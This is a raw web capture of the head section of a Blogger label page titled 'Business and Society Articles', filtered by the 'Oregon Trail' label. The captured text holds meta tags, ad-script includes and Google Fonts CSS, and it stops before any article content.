

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.businessandsocietyarticles.com/search/label/Oregon%20Trail
body_size: 34580
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<meta content='F4bb9cW4XyrakZ2ssUeB' name='follow_it-verification-code'/>
<head>
<script async='async' src='https://ss.mndsrv.com/native.js'></script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-8310826736752968",
          enable_page_level_ads: true
     });
</script>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='@SocietyArticles' name='twitter:site'/>
<meta content='@SocietyArticles' name='twitter:creator'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>Business and Society Articles </title>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<!-- Chrome, Firefox OS and Opera -->
<meta content='#ffffff' name='theme-color'/>
<!-- Windows Phone -->
<meta content='#ffffff' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.businessandsocietyarticles.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.businessandsocietyarticles.com/search/label/Oregon%20Trail' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Business and Society Articles  - Atom" href="https://www.businessandsocietyarticles.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Business and Society Articles  - RSS" href="https://www.businessandsocietyarticles.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Business and Society Articles  - Atom" href="https://www.blogger.com/feeds/4370609910813645144/posts/default" />
<link rel="me" href="https://www.blogger.com/profile/17902333056871259143" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://www.businessandsocietyarticles.com/search/label/Oregon%20Trail' property='og:url'/>
<meta content='Business and Society Articles ' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vH6bekraJO0vUi_eucYbEdpR9srSdP6FN0S-KsEPQeD78dkpHCjsfjUJnB6o-vv8IlMkgQsk0zfTg5Jm_E2R6mwLlr3GMU61peU27x0kXSGBUPZ3KnOsbqllHD-2ct5w=w1200-h630-p-k-no-nu' property='og:image'/>
<style type='text/css'>@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhvP3IE7225PUCk.woff2)format('woff2');unicode-range:U+0304-0305,U+0308,U+0331,U+10330-1034A;}@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhv03IE7225PUCk.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhv73IE7225PUCk.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhv63IE7225PUCk.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhu63IE7225PUCk.woff2)format('woff2');unicode-range:U+10300-1032F;}@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhvM3IE7225PUCk.woff2)format('woff2');unicode-range:U+16A0-16F8;}@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhv23IE7225PUCk.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Cardo';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/cardo/v21/wlp_gwjKBV1pqhv43IE7225P.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Dancing Script';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/dancingscript/v29/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8hNX6plRPjLo.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Dancing Script';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/dancingscript/v29/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8hNX6plRPjLo.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Dancing Script';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/dancingscript/v29/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8hNX6plRP.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:600;font-display:swap;src:url(//fonts.gstatic.com/s/ebgaramond/v32/SlGFmQSNjdsmc35JDF1K5GRwUjcdlttVFm-rI7diR79wU6i1hGFJRvzr2Q.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:600;font-display:swap;src:url(//fonts.gstatic.com/s/ebgaramond/v32/SlGFmQSNjdsmc35JDF1K5GRwUjcdlttVFm-rI7diR795U6i1hGFJRvzr2Q.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:600;font-display:swap;src:url(//fonts.gstatic.com/s/ebgaramond/v32/SlGFmQSNjdsmc35JDF1K5GRwUjcdlttVFm-rI7diR79xU6i1hGFJRvzr2Q.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:600;font-display:swap;src:url(//fonts.gstatic.com/s/ebgaramond/v32/SlGFmQSNjdsmc35JDF1K5GRwUjcdlttVFm-rI7diR79-U6i1hGFJRvzr2Q.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:600;font-display:swap;src:url(//fonts.gstatic.com/s/ebgaramond/v32/SlGFmQSNjdsmc35JDF1K5GRwUjcdlttVFm-rI7diR79yU6i1hGFJRvzr2Q.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:600;font-display:swap;src:url(//fonts.gstatic.com/s/ebgaramond/v32/SlGFmQSNjdsmc35JDF1K5GRwUjcdlttVFm-rI7diR79zU6i1hGFJRvzr2Q.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'EB Garamond';font-style:italic;font-weight:600;font-display:swap;src:url(//fonts.gstatic.com/s/ebgaramond/v32/SlGFmQSNjdsmc35JDF1K5GRwUjcdlttVFm-rI7diR799U6i1hGFJRvw.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ebgaramond/v32/SlGDmQSNjdsmc35JDF1K5E55YMjF_7DPuGi-6_RkCY9_WamXgHlIbvw.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ebgaramond/v32/SlGDmQSNjdsmc35JDF1K5E55YMjF_7DPuGi-6_RkAI9_WamXgHlIbvw.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ebgaramond/v32/SlGDmQSNjdsmc35JDF1K5E55YMjF_7DPuGi-6_RkCI9_WamXgHlIbvw.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ebgaramond/v32/SlGDmQSNjdsmc35JDF1K5E55YMjF_7DPuGi-6_RkB49_WamXgHlIbvw.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ebgaramond/v32/SlGDmQSNjdsmc35JDF1K5E55YMjF_7DPuGi-6_RkC49_WamXgHlIbvw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ebgaramond/v32/SlGDmQSNjdsmc35JDF1K5E55YMjF_7DPuGi-6_RkCo9_WamXgHlIbvw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'EB Garamond';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/ebgaramond/v32/SlGDmQSNjdsmc35JDF1K5E55YMjF_7DPuGi-6_RkBI9_WamXgHlI.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Lato';font-style:italic;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI5wq_FQftx9897sxZ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:italic;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6u_w4BMUTPHjxsI5wq_Gwftx9897g.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Lato';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwaPGQ3q5d0N7w.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:700;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh6UVSwiPGQ3q5d0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Lato';font-style:normal;font-weight:900;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh50XSwaPGQ3q5d0N7w.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:900;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6u9w4BMUTPHh50XSwiPGQ3q5d0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJMkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJFkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxI9kq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxIvkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJOkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJPkq18ndeYxZ2JTg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lora';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lora/v37/0QI6MX1D_JOuGQbT0gvTJPa787weuxJBkq18ndeYxZ0.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtE6FxZCJgvAQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWvU6FxZCJgvAQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtU6FxZCJgvAQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWuk6FxZCJgvAQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWu06FxZCJgvAQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWxU6FxZCJgvAQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqW106FxZCJgvAQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWtk6FxZCJgvAQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:italic;font-weight:600;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memtYaGs126MiZpBA-UFUIcVXSCEkx2cmqvXlWqWt06FxZCJgvAQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open 